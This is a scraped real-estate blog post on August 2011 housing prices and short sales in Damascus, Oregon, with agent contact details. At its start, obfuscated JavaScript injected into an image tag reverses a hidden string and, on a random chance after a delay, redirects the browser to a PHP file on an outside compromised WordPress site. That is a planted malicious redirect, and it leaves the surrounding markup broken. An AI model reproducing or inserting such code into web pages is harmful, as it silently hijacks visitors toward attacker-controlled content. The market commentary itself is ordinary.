Realtors' Update Damascus, OR
$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}tors-300×207.jpg" alt="Realtors Damascus Oregon" title="Damascus-Oregon-Realtors" width="300″ height="207″ class="alignright size-medium wp-image-2587″ />
For the first week of August, 2011 the median asking price for active residential property listings remained at $350,000. Inventory of unsold homes has been dropping; which can be an encouraging sign however market-action in the form of buying has dropped dramatically. Currently, average days on market for Damascus, Oregon Listings has been climbing and is currently at 192 days. Action from strong buyers has also dropped notably. With houses taking longer to sell and fewer buyers purchasing them many local agents suspect that property values will be dropping in the near future. Short Sales, foreclosures (REO Bank Owned Properties) will most likely continue to be a factor in the housing market for Portland, OR and surrounding areas.
Negotiators Serving Damascus, Oregon
We are Real Estate Agents and experienced negotiators with Oregon Realty Company (Brokers Licensed in the State of OR). With the softening housing market many more home owners are considering short sales as a positive solution to negative equity properties.
Reasons Home Owners Short Sale

Work Relocation / Job Transfer
Changes in Wages / Hours
Increased Expenses or Reduced Income
If you want to learn more about short sales please call us today: 503-473-8001.